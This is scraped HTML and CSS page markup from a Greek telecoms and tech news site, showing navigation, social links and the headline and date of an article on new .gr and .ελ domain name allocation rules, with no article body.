</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_460  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_460{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_460{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_460{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_460{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_666 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_666" >
<style>

/* inline tdc_css att */

.tdi_40_666{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_666{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_666{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_26b .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_26b .tdm-social-item i.td-icon-twitter,
				.tdi_41_26b .tdm-social-item i.td-icon-linkedin,
				.tdi_41_26b .tdm-social-item i.td-icon-pinterest,
				.tdi_41_26b .tdm-social-item i.td-icon-blogger,
				.tdi_41_26b .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_26b .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_26b .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_26b .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_26b .tdm-social-item i.td-icon-twitter,
				.tdi_41_26b .tdm-social-item i.td-icon-linkedin,
				.tdi_41_26b .tdm-social-item i.td-icon-pinterest,
				.tdi_41_26b .tdm-social-item i.td-icon-blogger,
				.tdi_41_26b .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_26b .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_26b .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_26b .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_26b .tdm-social-item i.td-icon-twitter,
				.tdi_41_26b .tdm-social-item i.td-icon-linkedin,
				.tdi_41_26b .tdm-social-item i.td-icon-pinterest,
				.tdi_41_26b .tdm-social-item i.td-icon-blogger,
				.tdi_41_26b .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_26b .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_26b .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_26b"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_60b" class="tdc-row stretch_row"><div class="vc_row tdi_43_966  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_966{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_966{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_966 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_60b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_60b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_60b_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_c69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_c69{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_c69{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_10f_rand_style td-element-style" ><style>
.tdi_44_10f_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_f96 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_f96"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_f96{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_f96{
                    display: inline-block;
                }.tdi_46_f96 .tdb-menu > li > a,
                .tdi_46_f96 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_f96 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_f96 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_f96 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_f96 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_f96 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_f96 .tdb-menu > li > a,
                .tdi_46_f96 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_f96 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_f96 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_f96 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_f96 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_f96 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_f96 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_f96:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_f96 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_f96 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_f96 .tdb-menu > li > a,
                .tdi_46_f96 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_f96 .tdb-menu > li > a,
                .tdi_46_f96 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_f96:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_f96 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_f96 .tdb-menu > li > a,
                .tdi_46_f96 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_f96 .tdb-menu > li > a,
                .tdi_46_f96 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_f96 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_f96 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_f96 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_f96 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_f96 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_f96 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_f96 .tdb-menu > li > a:after,
				.tdi_46_f96 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_f96 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_f96 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_f96 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_f96 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_f96 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_f96 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_f96 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_996" class="tdc-zone"><div class="tdc_zone tdi_50_c69  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_c69{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_c96" class="tdc-row"><div class="vc_row tdi_52_49c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_49c{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_69b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_69b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8131" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-41600"
                    class="post-41600 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_9f8" class="tdc-zone"><div class="tdc_zone tdi_56_3cc  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_3cc{
                    min-height: 0;
                }
</style><div id="tdi_57_0c3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_96b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_96b{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_96b {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_96b .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_96b {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_96b .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_96b {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_96b .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58_96b{
margin-bottom:20px !important;
text-align:left !important;
}

.tdi_58_96b .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_666  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_666{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_666{
padding-bottom:60px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_993  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_993{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_62_993{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_993 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_993{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_993{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_993{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_959  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_959{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_959{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_cfc tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_cfc" >
<style>

/* inline tdc_css att */

.tdi_65_cfc{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_cfc{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_cfc{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_cfc{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_cfc .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_cfc .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_cfc .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_cfc .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_cfc .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_cfc{
					text-align: left;
				}.tdi_65_cfc .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Νέος Κανονισμός Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_995 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_995" >
<style>

/* inline tdc_css att */

.tdi_66_995{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_995 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_995{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_995{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_995{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_995 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_995 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_995 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_995 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_995{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_995 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_995 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_995 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/tilepikoinonies/" ><span class="tdb-cat-bg"></span>TELECOMS</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_008 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_008" >
<style>

/* inline tdc_css att */

.tdi_67_008{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_008{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_008{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_008{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_008{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_008 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">26/03/2018, 17:02</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_68_92c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_92c" >
<style>

/* inline tdc_css att */

.tdi_68_92c{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_92c{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_92c{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_92c{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_92c .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2018/03/ΕΕΤΤ.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_68_92c .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_68_92c .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_92c .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_92c .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68_92c .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_70_969  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_969{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_70_969{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_70_969 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_969{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_969{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_969{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_72_c96  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_c96{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73_c6f td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73_c6f" >
<style>

/* inline tdc_css att */

.tdi_73_c6f{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_c6f,
                .tdi_73_c6f > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_73_c6f h1{
			        font-family:Ubuntu !important;
		        }.tdi_73_c6f h2{
			        font-family:Ubuntu !important;
		        }.tdi_73_c6f h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_73_c6f h4{
			        font-family:Ubuntu !important;
		        }.tdi_73_c6f h5{
			        font-family:Ubuntu !important;
		        }.tdi_73_c6f h6{
			        font-family:Ubuntu !important;
		        }.tdi_73_c6f li{
